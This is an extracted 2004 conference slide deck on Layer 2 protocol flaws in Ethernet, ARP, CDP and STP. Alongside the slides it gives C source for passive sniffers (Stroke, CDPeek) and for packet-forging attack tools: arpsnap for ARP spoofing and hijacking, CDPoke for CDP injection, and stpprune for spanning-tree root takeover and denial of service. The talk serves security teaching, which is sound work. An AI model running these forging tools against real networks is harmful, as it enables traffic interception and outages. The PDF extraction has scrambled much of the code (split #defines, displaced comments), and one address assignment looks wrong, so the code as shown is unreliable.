l2pf - The Packetfactory
advertisement

Modern Network
Infrastructure Security
Layer 2 Protocol Flaws Illustrated and Codified
• May 2004
• Mike Schiffman, Cisco Systems
• Jeremy Rauch, Duncansoft Inc.
Agenda
• Introduction, overview, and what you’ll learn
• Define Modern Network Infrastructure
• A brief introduction to libnet and libpcap
• Needed to understand the tools
• Introduce our layer 2 protocols for the day
• Ethernet, ARP, CDP, STP
• Protocol flaws, not implementation flaws
• Code to examine these flaws
• Closing comments and questions
2
Mike Schiffman
• Researcher for Cisco Systems
• Critical Infrastructure Assurance Group [CIAG]
• Technical Advisory Boards: Qualys, Sensory Networks, Vigilant,
IMG Universal
• Consulting Editor for Wiley & Sons
• R&D, Consulting, Speaking background
• Firewalk, Libipg, Libnet, Libsf, Libradiate, various whitepapers
and reports
• Done time with: @stake, Guardent, Cambridge Technology
Partners, ISS
• Current book:
• Modern Network Infrastructure Security, Addison Wesley
(2005)
• Previous books:
• Building Open Source Network Security Tools, Wiley & Sons
• Hacker’s Challenge Book I, Osborne McGraw-Hill
• Hacker’s Challenge Book II, Osborne McGraw-Hill
3
•
Jeremy
Rauch
CTO of Duncansoft, LLC
• Startup developing security devices for 802.11 networks
• Past Development and Consulting background
• Principle engineer for Tellium (now Zhone), designing +
implementing optical switching products
• Lead Engineer + Dev Manager for Network Associates
Cybercop Unix IDS
• One of the founders of SecurityFocus.com
• Managed vulnerability + Unix content
• Consulted for a variety of Fortune 500 clients, specializing in
financial application vulnerability testing
• Speaking + client training for a variety of congerences +
clients for 7+ years
• Current book:
• Modern Network Infrastructure Security, Addison Wesley
(2005)
• Previous book:
• Hack Proofing Your Network: Internet Tradecraft, First Edition,
Syngress Press (2000)
4
Modern Network Infrastructure Security
• Modern networks are made up of a variety of devices
• These devices rely on a set of “infrastructure protocols” to
operate and get work done
• Most obvious: TCP, UDP, IP
• Pretty obvious: Ethernet, ARP, IPSec, PPTP
• Not so obvious: routing protocols, QoS protocols, HA
protocols
• Many things going on in the network that are generally
ignored when it comes to security
• Perimeter issue is understood (firewalls)
• Client security is understood (IDS and policy)
• Infrastructure is largely ignored or misunderstood
• How can you evaluate and quantify risk when you don’t know
about a large portion of the things running on your network?
5
Methodology For Today
• Identify the protocols
• Outline general use pattern for the protocol
• Identify, classify and discuss a handful of protocol flaws
• Not an exhaustive list
• Discuss tool implementation
6
C.I.A. Properties
• Protocol flaws will be framed in terms of their impact on the
C.I.A. properties of an information system
• C.I.A. properties measure a system’s ability to handle the
following:
• Confidentiality
• Protection from unauthorized information disclosure
• Integrity
• Protection from unauthorized modification
• Availability
• Protection from downtime
7
A Brief Introduction to Libnet
• A C Programming library for packet construction and injection
• The Yin to the Yang of libpcap
• Libnet’s Primary Role in Life:
• A simple interface for packet construction and injection
• Libnet IS good for:
• Tools requiring meticulous control over every field of every
header of every packet
• Libnet IS not well suited for:
• Building client-server programs where the operating system
should be doing most of the work
8
Libnet Process
libnet_init(...);
libnet_build_tcp(...);
libnet_build_ipv4(...);
libnet_build_ethernet(...);
libnet_build_write(...);
libnet_destroy(...);
Libnet Packet Construction
• The core of Libnet’s functionality
• Packets are built in pieces
• Each protocol layer is usually a separate function call
• Generally two - four function calls to build an entire packet
• Packet builders take arguments corresponding to header values
• Approximates an IP stack; must be called in order
• From the highest on the OSI model to the lowest
• A successful call to a builder function returns a ptag
10
A Brief Introduction to
Libpcap
• A C Programming library for packet capturing
• The Yang to the Yin of libnet
• Libpcaps’s Primary Role in Life:
• A simple interface for packet capture
11
Libpcap Process
pcap_open_live(...);
pcap_dispatch(...);
pcap_close(...);
Ethernet
• Specified in RFC 894 and IEEE 802.3
• Handles frame delivery from node to node at the link layer
• Ethernet frames are broadcast
13
Ethernet Protocol Flaws
• Broadcast protocol
• Allows for sniffing (fundamental network security 101)
• Modern switches offer some protection against traditional
sniffing
• Separating collision and broadcast domains
• As we will see with ARP attacks, this protection isn’t
comprehensive
14
Ethernet Device
Enumeration
•
•
•
•
Type: protocol flaw
Scope: local network, broadcast domain
Impact: confidentiality (information disclosure)
Details
• Build a rudimentary picture of the network by enumerating
devices
• Capture all broadcast and multicast frames (ARP, CDP, STP,
BOOTP, DHCP, NetBIOS, etc)
• Read first 3 bytes of the source MAC address for OUI
information
• Lookup OUI codes for vendor information, correlate to likely
device type
15
Ethernet Device
Enumeration
00:00:0C:4d:9c:01
6 byte ethernet address
00:00:0C:4d:9c:01
3 byte OUI vendor code for Cisco
16
stroke.c
#include "./stroke.h"
int loop = 1;
u_long mac = 0;
int
main(int argc, char **argv)
{
int c;
pcap_t *p;
/* pcap descriptor */
char *device;
/* network interface to use */
u_char *packet;
int print_ip;
struct pcap_pkthdr h;
struct pcap_stat ps;
char errbuf[PCAP_ERRBUF_SIZE];
struct bpf_program filter_code;
bpf_u_int32 local_net, netmask;
struct table_entry *hash_table[HASH_TABLE_SIZE];
device = NULL;
print_ip = 0;
while ((c = getopt(argc, argv, "Ii:")) != EOF)
{
switch (c)
{
case 'I':
print_ip = 1;
break;
case 'i':
device = optarg;
break;
default:
exit(EXIT_FAILURE);
}
}
printf("Stroke 1.0 [passive MAC -> OUI mapping tool]\n");
printf("<ctrl-c> to quit\n");
/*
* If device is NULL, that means the user did not specify one and is
* leaving it up libpcap to find one.
*/
if (device == NULL)
{
device = pcap_lookupdev(errbuf);
if (device == NULL)
{
fprintf(stderr, "pcap_lookupdev() failed: %s\n", errbuf);
exit(EXIT_FAILURE);
}
}
/*
* Open the packet capturing device with the following values:
*
* SNAPLEN: 34 bytes
* We only need the 14 byte ethernet header and possibly an IP header
* if the user specified `-I` at the command line.
* PROMISC: on
* The interface needs to be in promiscuous mode to capture all
* network traffic on the localnet.
* TIMEOUT: 500ms
* A 500 ms timeout is probably fine for most networks. For
* architectures that support it, you might want tune this value
* depending on how much traffic you're seeing on the network.
*/
p = pcap_open_live(device, SNAPLEN, PROMISC, TIMEOUT, errbuf);
if (p == NULL)
{
fprintf(stderr, "pcap_open_live() failed: %s\n", errbuf);
exit(EXIT_FAILURE);
}
/*
* Set the BPF filter. We're only interested in IP packets so we can
* ignore all others.
*/
if (pcap_lookupnet(device, &local_net, &netmask, errbuf) == -1)
{
fprintf(stderr, "pcap_lookupnet() failed: %s\n", errbuf);
pcap_close(p);
exit(EXIT_FAILURE);
}
if (pcap_compile(p, &filter_code, FILTER, 1, netmask) == -1)
{
fprintf(stderr, "pcap_compile() failed: %s\n", pcap_geterr(p));
pcap_close(p);
exit(EXIT_FAILURE);
}
if (pcap_setfilter(p, &filter_code) == -1)
{
fprintf(stderr, "pcap_setfilter() failed: %s\n", pcap_geterr(p));
pcap_close(p);
exit(EXIT_FAILURE);
}
/*
* We need to make sure this is Ethernet. The DLTEN10MB specifies
* standard 10MB and higher Ethernet.
*/
if (pcap_datalink(p) != DLT_EN10MB)
{
fprintf(stderr, "Stroke only works with ethernet.\n");
pcap_close(p);
exit(EXIT_FAILURE);
}
/*
* We want to catch the interrupt signal so we can inform the user
* how many packets we captured before we exit. We should probably
* clean up memory and free up the hashtable before we go, but we
* can't always have all the nice things we want, can we?
*/
if (catch_sig(SIGINT, cleanup) == -1)
{
fprintf(stderr, "can't catch signal.\n");
pcap_close(p);
exit(EXIT_FAILURE);
}
/*
*
*
*
*/
for
{
Here we initialize the hash table and start looping. We'll exit
from the loop only when the user hits ctrl-c and the command
prompt which will set the loop sentinel variable to 0.
(ht_init_table(hash_table); loop;)
/*
* pcap_next() gives us the next packet from pcap's internal
* packet buffer.
*/
packet = (u_char *)pcap_next(p, &h);
if (packet == NULL)
{
/*
* We have to be careful here as pcap_next() can return NULL
* if the timer expires with no data in the packet buffer or
* in some special circumstances with linux.
*/
continue;
}
/*
* Check to see if the packet is from a new MAC address, and if
* so we'll add it to hash table.
*/
if (interesting(packet, hash_table))
{
/*
* The packet's source MAC address is six bytes into the
* packet and the IP address is 26 bytes into the packet. We
* submit the MAC to the binary search function which will
* return the OUI string corresponding to the MAC entry.
*/
if (print_ip)
{
printf("%s @ %s -> %s\n", eprintf(packet),
iprintf(packet + 26),
b_search(packet + 6));
}
else
{
printf("%s -> %s\n", eprintf(packet),
b_search(packet + 6));
}
}
}
/*
* If we get here, the user hit ctrl-c at the command prompt and it's
* time to dump the statistics.
*/
if (pcap_stats(p, &ps) == -1)
{
fprintf(stderr, "pcap_stats() failed: %s\n", pcap_geterr(p));
}
else
{
/*
* Remember that the ps statistics change slightly depending on
* the underlying architecture. We gloss over that here.
*/
printf("\nPackets received by libpcap:\t%6d\n"
"Packets dropped by libpcap:\t%6d\n"
"Unique MAC addresses stored:\t%6ld\n",
ps.ps_recv, ps.ps_drop, mac);
}
pcap_close(p);
return (EXIT_SUCCESS);
}
ARP
• Specified in RFC 826
• “Subnetwork convergence protocol” responsible for mapping
between layer 2 + 3 of the OSI model (almost always Ethernet
and IP)
• Utilizes RFC 894 Ethernet, or 802.2/802.3 encapsulation
• Ethertype 0x0806
• With 802.3
• 802.2 LLC SAP of AA
• 802.2 Org 00-00-00, Type 0x0806
22
ARP Forgery/Impersonation
• Type: protocol
• Scope: local network
• Impact: confidentiality, integrity, availability (session hijacking,
machine impersonation, denial of service)
• Details:
• ARP replies are typically accepted and cached without
knowledge of origin when received.
• No method to distinguish between legitimate and illegitimate
responses
• ARP is broadcast, and unauthenticated
23
ARP Forgery
24
ARP Forgery
25
ARP Statelessness
• Type: protocol flaw
• Scope: local network
• Impact: confidentiality, integrity, availability (active redirection of
traffic)
• Details:
• No requirement to match a request with a response
• Lack of built in state leads to naive implementations
• Possible on many platforms to push addresses in to cache
without any request being sent
26
ARP Statelessness
27
ARP Statelessness
28
Gratuitous ARP
•
•
•
•
Type: protocol flaw
Scope: local network
Impact: confidentiality, integrity, availability (session hijacking)
Details:
• RFC dictates that upon receipt of an ARP response, if the
address is cached, it must be overwritten
• At boot time, machines usually send an unsolicited ARP reply
• ARP-Reply MyIP is MyMac
• Easy to create and send
• ARP-Reply YourIP is MyMac
29
Gratuitous ARP
30
Gratuitous ARP
31
Gratuitous ARP
32
arpsnap.c
(poor man’s Ettercap)
#include <libnet.h>
void usage (char *);
int
main(int argc, char *argv[])
{
int c;
u_int32_t s = 0, d = 0;
libnet_t *l;
libnet_ptag_t t;
char *device = NULL;
u_int8_t *packet;
u_int32_t packet_s;
char errbuf[LIBNET_ERRBUF_SIZE];
char *srcmac = NULL;
char *dstmac = NULL;
int len;
int ch;
int type = ARPOP_REPLY;
printf("ARPSNAP!\n");
while ((ch = getopt(argc, argv, "rRi:S:D:s:d:h")) != -1)
switch (ch) {
case 'R':
type = ARPOP_REQUEST;
break;
case 'r':
type = ARPOP_REPLY;
break;
case 'i':
device = optarg;
break;
case 'S':
srcmac = libnet_hex_aton(optarg, &len);
break;
case 'D':
dstmac = libnet_hex_aton(optarg, &len);
break;
case 's':
s = inet_addr(optarg);
break;
case 'd':
d = inet_addr(optarg);
break;
default:
usage(argv[0]);
exit(-1);
}
argc -= optind;
argv += optind;
l = libnet_init(LIBNET_LINK_ADV, device, errbuf);
if (l == NULL)
{
fprintf(stderr, "%s", errbuf);
exit(EXIT_FAILURE);
}
if (srcmac == NULL)
{
srcmac = libnet_hex_aton("de:ad:de:ad:de:ad", &len);
}
if (dstmac == NULL)
{
dstmac = libnet_hex_aton("ff:ff:ff:ff:ff:ff", &len);
}
if (s == 0)
{
s = libnet_get_ipaddr4(l);
}
if (d == 0)
{
s = inet_addr("255.255.255.255");
}
t = libnet_build_arp(
ARPHRD_ETHER,
/* hardware addr */
ETHERTYPE_IP,
/* protocol addr */
6,
/* hardware addr size */
4,
/* protocol addr size */
type,
/* operation type */
srcmac,
/* sender hardware addr */
(u_int8_t *)&s,
/* sender protocol addr */
dstmac,
/* target hardware addr */
(u_int8_t *)&d,
/* target protocol addr */
NULL,
/* payload */
0,
/* payload size */
l,
/* libnet context */
0);
/* libnet ptag */
if (t == -1)
{
fprintf(stderr, "Can't build ARP header: %s\n", libnet_geterror(l));
goto bad;
}
t = libnet_autobuild_ethernet(
dstmac,
/* ethernet destination */
ETHERTYPE_ARP,
/* protocol type */
l);
/* libnet context */
if (t == -1)
{
fprintf(stderr, "Can't build ethernet header: %s\n",
libnet_geterror(l));
goto bad;
}
if (libnet_adv_cull_packet(l, &packet, &packet_s) == -1)
{
fprintf(stderr, "%s", libnet_geterror(l));
}
else
{
fprintf(stderr, "packet size: %d\n", packet_s);
libnet_adv_free_packet(l, packet);
}
c = libnet_write(l);
if (c == -1)
{
fprintf(stderr, "Write error: %s\n", libnet_geterror(l));
goto bad;
}
else
{
fprintf(stderr, "Wrote %d byte ARP packet from context \"%s\"; "
"check the wire.\n", c, libnet_cq_getlabel(l));
}
return (EXIT_SUCCESS);
bad:
libnet_destroy(l);
return (EXIT_FAILURE);
}
void
usage(char *progname)
{
fprintf(stderr, "%s [-R|-r] [-i interface] [-S SourceMAC] [-D DestMAC] [-s SourceIP] [-d DestIP] [h]\n", progname);
fprintf(stderr, "\t[-R|-r]
: Request or reply [default]\n");
fprintf(stderr, "\t[-i interface]: Interface to send packets to\n");
fprintf(stderr, "\t[-S SourceMAC]: Specify the source MAC address\n");
fprintf(stderr, "\t[-D DestMAC] : Specify the destination MAC address\n");
fprintf(stderr, "\t[-s SourceIP] : Specify the source IP\n");
fprintf(stderr, "\t[-d DestIP]
: Specify the destination IP\n");
fprintf(stderr, "\t[-h]
: This stuff\n");
}
/* EOF */
CDP
•
•
•
•
Specified in Cisco public documentation
Manages neighbor discovery for Cisco devices
Installed and enabled by default on every Cisco device
Provides a mechanism for neighboring Cisco devices to transmit
and learn information about each other
• Neither encrypted nor authenticated
38
CDP Information Leakage
•
•
•
•
Type: protocol flaw
Scope: local network; broadcast domain
Impact: confidentiality (network discovery, device enumeration)
Details:
• CDP is multicast for anyone to snoop regarding of switched
environment
• Stateless so no authentication or encryption can be
performed
• Gobble up the entries!
39
CDPeek.c
#include <pcap.h>
#include <libnet.h>
#define
#define
SNAPLEN
PROMISC
8192
1
#define CDP_FILTER "ether dst 1:0:c:cc:cc:cc"
void hexdump(char *addr, int length);
char *type_to_string(int type);
void cdp_decode(const u_char *packet, const struct pcap_pkthdr *pc_hdr);
int apply_pcap_filter(char *device, char *filter, pcap_t *p, char *errbuf);
static void packet_process(u_char *pcap_data, const struct
pcap_pkthdr *packet_header, const u_char *packet);
int
main(int argc, char **argv)
{
pcap_t *p;
char pcap_error[PCAP_ERRBUF_SIZE];
int return_value;
time_t t;
if (argc != 2)
{
fprintf(stderr, "usage: %s interface\n", argv[0]);
return (EXIT_FAILURE);
}
/* initialize pcap */
p = pcap_open_live (argv[1], SNAPLEN, PROMISC, 1000, pcap_error);
if (p == NULL)
{
fprintf (stderr, "pcap_open_live(): %s\n", pcap_error);
return (EXIT_FAILURE);
}
if (apply_pcap_filter(argv[1], CDP_FILTER, p, pcap_error) == -1)
{
fprintf(stderr, "%s\n", pcap_error);
pcap_close(p);
return (EXIT_FAILURE);
}
t = time((time_t *)NULL);
fprintf(stderr, "CDPeek running: %s", ctime(&t));
return_value = pcap_loop(p, -1, packet_process, NULL);
if (!return_value)
{
fprintf (stderr, " Error : pcap_dispatch (%d)\n", return_value);
return (EXIT_FAILURE);
}
return (EXIT_SUCCESS);
}
char *
type_to_string(int type)
{
switch(type)
{
case 0x0001:
return "device id";
break;
case 0x0002:
return "address";
break;
case 0x0003:
return "port id";
break;
case 0x0004:
return "capabils";
break;
case 0x0005:
return "version";
break;
case 0x0006:
return "platform";
break;
case 0x0007:
return "ip prefix";
break;
}
return (NULL);
}
void
cdp_decode(const u_char *packet, const struct pcap_pkthdr *pc_hdr)
{
int i;
static int packet_count;
u_char *q, *e;
short type, length = 0;
char buf[1024];
packet_count++;
/* step over ethernet header and SNAP header */
q = (u_char*) packet + LIBNET_802_3_H + LIBNET_802_2SNAP_H;
e = (u_char*) packet + pc_hdr->len;
42
/* print packet count */
fprintf(stderr, "[frame %03d] ", packet_count);
/* print the source MAC address */
for (i = 0; i < 6; i++)
{
fprintf(stderr, "%02x", packet[i + 6]);
if (i != 5)
{
fprintf(stderr, ":");
}
}
/* print toplevel header information */
fprintf(stderr, " %d bytes\tCDP version: %02d\tTTL: %02d ",
pc_hdr->len, *q, *(q + 1));
/* skip over the base header to the first TLV */
q += 4;
/* we're pointing to the first TLV */
fprintf(stderr, "\n");
while (q < e)
{
/*
* On some platforms, when receiving 802.3/802.2 packets the trailer
* shows up, which can make a mess so we handle it here.
*/
if ((e - q) == 4)
{
fprintf(stderr, "\n");
return;
}
/* pull in the type */
memcpy(&type, q, 2);
type = htons(type);
q += 2;
/* pull in the length */
memcpy(&length, q, 2);
length = htons(length);
q += 2;
/* handle bad frame */
if ((q + length - 4) > e)
{
fprintf(stderr, "Malformed packet %x %x\n", q + length - 4, e);
return;
}
/* dump the type and length */
fprintf(stderr, "type: %s\t\tlength: %d\tvalue: ",
type_to_string(type), length);
43
switch (type)
{
case 0x001:
case 0x003:
case 0x005:
case 0x006:
/* all ASCII types fall through and print */
memset(buf, 0, 1024);
memcpy(buf, q, length - 4);
fprintf(stderr, "%s\n", buf);
break;
case 0x02:
case 0x04:
case 0x07:
hexdump(q, length - 4);
break;
default:
/* unknown type */
fprintf(stderr, "\n");
return;
}
q += length - 4;
}
fprintf(stderr, "\n");
}
int
apply_pcap_filter(char *device, char *filter, pcap_t *p, char *errbuf)
{
char err[PCAP_ERRBUF_SIZE];
struct bpf_program filter_code;
bpf_u_int32 local_net, netmask;
/* get the subnet mask of the interface */
if (pcap_lookupnet(device, &local_net, &netmask, err) == -1)
{
sprintf(errbuf, "pcap_lookupnet(): %s", err);
return (-1);
}
/* compile the BPF filter code */
if (pcap_compile(p, &filter_code, CDP_FILTER, 1, netmask) == -1)
{
sprintf(errbuf, pcap_geterr(p));
return (-1);
}
/* apply the filter to the interface */
if (pcap_setfilter(p, &filter_code) == -1)
{
sprintf(errbuf, pcap_geterr(p));
44
return (-1);
}
return (1);
}
static void
packet_process(u_char *pcap_data, const struct pcap_pkthdr *packet_header,
const u_char *packet)
{
cdp_decode(packet, packet_header);
}
void
hexdump(char *addr, int length)
{
int p;
char asc[9];
fprintf(stderr, "\n\t\t\t");
asc[8] = 0;
for (p = 0; p < length; p++)
{
fprintf(stderr, "%2.2x ", (unsigned char)* (addr + p));
if (isalnum((unsigned char)* (addr + p)))
{
asc[p % 8] = (unsigned char)*(addr + p);
}
else
{
asc[p % 8] = '.';
}
if (p % 8 == 7)
{
fprintf(stderr, "\t\t%s",asc);
memset(asc, 0, 9);
fprintf(stderr, "\n\t\t\t");
}
}
for (p = 0; p < length % 8; p++)
{
fprintf(stderr, "
");
}
fprintf(stderr, "\t\t%s", asc);
fprintf(stderr, "\n");
}
/* EOF */
45
CDP Information Overwrite
• Type: protocol flaw
• Scope: Local network; broadcast domain
• Impact: integrity (subversion of network management,
subversion of upper layer protocols relying on CDP, general
network disruption)
• Details:
• Again, no state with CDP, only a timer
• Information can be overwritten
• For example, we can falsely inform a network management
device that there are 300 routers on the network (that do no
exist)
46
CDPoke.c
#include <libnet.h>
u_int8_t cdp_mac[6] = {0x01, 0x0, 0xc, 0xcc, 0xcc, 0xcc};
int
main(int argc, char *argv[])
{
int c, len, index;
libnet_t *l;
libnet_ptag_t t;
u_char *value;
u_char values[100];
u_short tmp;
char errbuf[LIBNET_ERRBUF_SIZE];
u_int8_t oui[3] = { 0x00, 0x00, 0x0c };
if (argc != 3)
{
fprintf(stderr, "usage %s device device-id\n", argv[0]);
return (EXIT_FAILURE);
}
fprintf(stderr, "CDPoke...\n");
l = libnet_init(LIBNET_LINK, argv[1], errbuf);
if (l == NULL)
{
fprintf(stderr, "libnet_init() failed: %s", errbuf);
return (EXIT_FAILURE);
}
/* build the TLV's by hand until we get something better */
memset(values, 0, sizeof(values));
index = 0;
tmp = htons(LIBNET_CDP_VERSION);
memcpy(values, &tmp, 2);
index += 2;
tmp = htons(9); /* length of string below plus type and length fields */
memcpy(values + index, &tmp, 2);
index += 2;
memcpy(values + index, (u_char *)"1.1.1", 5);
index += 5;
/* this TLV is handled by the libnet builder */
value = argv[2];
len = strlen(argv[2]);
/* build CDP header */
t = libnet_build_cdp(
1,
/* version */
30,
/* time to live */
0x0,
/* checksum */
0x1,
/* type */
len,
/* length */
value,
/* value */
values,
/* payload */
index,
/* payload size */
l,
/* libnet context */
0);
/* libnet ptag */
if (t == -1)
{
fprintf(stderr, "Can't build CDP header: %s\n", libnet_geterror(l));
goto bad;
}
/* build 802.2 header */
t = libnet_build_802_2snap(
LIBNET_SAP_SNAP,
/*
LIBNET_SAP_SNAP,
/*
0x03,
/*
oui,
/*
0x2000,
/*
NULL,
/*
0,
/*
l,
/*
0);
/*
if (t == -1)
{
fprintf(stderr, "Can't build SNAP header:
goto bad;
}
SAP SNAP code */
SAP SNAP code */
control */
OUI */
upper layer protocol type */
payload */
payload size */
libnet context */
libnet ptag */
%s\n", libnet_geterror(l));
/* build 802.3 header */
t = libnet_build_802_3(
cdp_mac,
/* ethernet destination */
(u_int8_t *)libnet_get_hwaddr(l), /* ethernet source */
LIBNET_802_2_H + LIBNET_802_2SNAP_H + LIBNET_CDP_H,
/* packet len */
NULL,
/* payload */
0,
/* payload size */
l,
/* libnet context */
0);
/* libnet ptag */
if (t == -1)
{
fprintf(stderr, "Can't build 802.3 header: %s\n", libnet_geterror(l));
goto bad;
}
/* write the packet out */
c = libnet_write(l);
if (c == -1)
{
fprintf(stderr, "Write error: %s\n", libnet_geterror(l));
goto bad;
}
else
{
fprintf(stderr, "Wrote %d byte CDP frame \"%s\"\n", c, argv[2]);
}
libnet_destroy(l);
return (EXIT_SUCCESS);
bad:
libnet_destroy(l);
return (EXIT_FAILURE);
}
/* EOF */
CDP in the Real World
• October 2001 Phenolit DoS
• Implementation Flaw
• Improper exception handling in CatOS
• Fringe frames would crash affected Cisco devices
• CDP v1 versus CDP v2
• Cisco’s E911 implementation relies on CDP to provision IP
phone VLANS
51
STP
• Specified in ISO 802.1d
• Manages the presence of redundancies at Layer 2 of a network
• Handles redundent connections in the network to allow resiliency,
while eliminating loops and network crippling floods
• Utilizes 802.3MAC, 802.2LLC, and BPDU
• Type I LLC
• control 0x3
• SAP 0x42
52
•
•
•
•
STP Denial of Service
Type: protocol flaw
Scope: local network
Impact: availability (denial of service)
Details
• STP negotiates the root bridge using using Bridge ID
• Default gives highest priority to lowest MAC (6 bytes)
• Priority ID gives ability to configure switch port priorities
• Priority contained within Bridge ID (2 bytes)
• Default typically 32768 (Cisco Catalyst)
• Sending BPDU’s with a priority lower than the lowest currently
present will cause reconfiguration
• Continuously lowering the priority can induce constant
reconfiguration
• Without a config BPDU being sent within MAXAGE,
original bridges will take over again
• Default MAXAGE is 20 seconds
• Packet forwarding suspended for Listening + Learning
periods, prior to Forwarding state (30 seconds)
53
STP Root Bridge Impersonation
• Type: protocol flaw
• Scope: local network
• Impact: availability, confidential (traffic subversion, MITM attacks,
sniffing)
• Details:
• As with DoS, a config BPDU is sent asserting root bridgedness
• Bridge above will send a TCN
• Acknowledge with a config BPDU + TC-ACK
• Start sending config BPDU + TC (35 second TC Timer)
• This will cause bridges to lower the aging timers to the
Forwarding Delay (15 seconds)
• The topo change will propogate
• Real impact depends on network topology
54
STP Bridge Takeover
55
STP Bridge Takeover
56
STP Bridge Takeover
57
STP Bridge Takeover
58
STP Bridge Takeover
59
STP Bridge Takeover
60
STP in the Real World
• Phrack 61, Fun with the Spanning Tree Protocol
• Outlines similar attacks
• Blackhat 2003, Hacking Layer 2: Fun with Ethernet Switches,
Sean Convery
61
stpprune.c
#include <libnet.h>
#define CONF
#define TCN
#define
#define
#define
#define
#define
#define
#define
#define
#define
1
2
STP_PORT_PRIO
STP_PORT_NUM
STP_BRIDGE_PRIO
STP_PORT_COST
STP_TIMER_MULTIPLIER
STP_MESSAGE_AGE
STP_MAX_AGE
STP_HELLO_TIME
STP_FORWARD_DELAY
0x80
1
0x8000
0x13
256
0
0x14
0x2
0x0f
/* 128, max is 255 */
/* 32k, max is 64k */
/* 19 is the recommended cost for 100mbit */
/* all timers are tval / 256 */
/* 20 seconds until new conf bpdu is sent */
int usage(char *name);
int
main(int argc, char *argv[])
{
int c, len, type, flag = 0;
libnet_t *l;
libnet_ptag_t t;
u_int8_t *dst = libnet_hex_aton("01:80:C2:00:00:00", &len),
*src = NULL, *id_temp;
u_int8_t rootid[8], bridgeid[8];
u_int8_t bridgeflag = 0, rootflag = 0;
u_int16_t prio = STP_BRIDGE_PRIO;
u_int16_t messageage = STP_MESSAGE_AGE, maxage = STP_MAX_AGE,
hellotime = STP_HELLO_TIME, forwarddelay = STP_FORWARD_DELAY;
u_int32_t pathcost = STP_PORT_COST;
u_int8_t portid[2] = { STP_PORT_PRIO, STP_PORT_NUM };
char *device = NULL;
char errbuf[LIBNET_ERRBUF_SIZE];
memset(rootid, 0, 8);
memset(bridgeid, 0, 8);
memcpy(rootid, &prio, 2);
memcpy(bridgeid, &prio, 2);
printf("STP prune...\n");
device = NULL;
type = CONF;
while ((c = getopt(argc, argv, "a:b:B:c:d:f:hi:l:m:o:P:p:r:R:s:t:")) != EOF)
{
switch (c)
{
case 't':
if (strcasecmp(optarg,"c") == 0)
type = CONF;
if (strcasecmp(optarg, "t") == 0)
break;
case 'd':
free(dst);
dst = libnet_hex_aton(optarg, &len);
break;
case 'i':
device = optarg;
break;
case 's':
src = libnet_hex_aton(optarg, &len);
break;
case 'c':
pathcost = strtoul(optarg, NULL, 0);
break;
case 'a':
messageage = strtoul(optarg, NULL, 0);
break;
case 'l':
hellotime = strtoul(optarg, NULL, 0);
break;
case 'm':
maxage = strtoul(optarg, NULL, 0);
break;
case 'o':
forwarddelay = strtoul(optarg, NULL, 0);
break;
case 'f':
if(strcasecmp(optarg, "a") == 0)
{
flag |= 0x80;
}
else
{
if (strcasecmp(optarg, "c") == 0)
{
flag |= 0x1;
}
}
break;
case 'p':
portid[1] = (u_int8_t)strtoul(optarg, NULL, 0);
break;
case 'P':
portid[0] = (u_int8_t)strtoul(optarg, NULL, 0);
break;
case 'b':
id_temp = libnet_hex_aton(optarg, &len);
memcpy(bridgeid + 2, id_temp, 6);
free(id_temp);
bridgeflag = 1;
break;
case 'B':
prio = (u_int16_t)strtoul(optarg, NULL, 0);
memcpy(bridgeid, &prio, 2);
break;
case 'r':
id_temp = libnet_hex_aton(optarg, &len);
memcpy(rootid + 2, id_temp, 6);
free(id_temp);
rootflag = 1;
break;
case 'R':
prio = (u_int16_t)strtoul(optarg, NULL, 0);
memcpy(rootid, &prio, 2);
break;
default:
usage(argv[0]);
exit(EXIT_FAILURE);
}
}
l = libnet_init(LIBNET_LINK, device, errbuf);
if (l == NULL)
{
fprintf(stderr, "libnet_init() failed: %s", errbuf);
exit(EXIT_FAILURE);
}
if (src == NULL)
{
src = (u_int8_t *)libnet_get_hwaddr(l);
}
if (rootflag != 1)
{
memcpy(rootid + 2, src, 6);
}
if (bridgeflag != 1)
{
memcpy(bridgeid + 2, src, 6);
}
printf("%x",src[2]);
if (type == CONF)
{
t = libnet_build_stp_conf(
0x0000,
0x00,
0x00,
flag,
rootid,
pathcost,
bridgeid,
*((unsigned short*)portid),
messageage * STP_TIMER_MULTIPLIER,
maxage * STP_TIMER_MULTIPLIER,
hellotime * STP_TIMER_MULTIPLIER,
forwarddelay * STP_TIMER_MULTIPLIER,
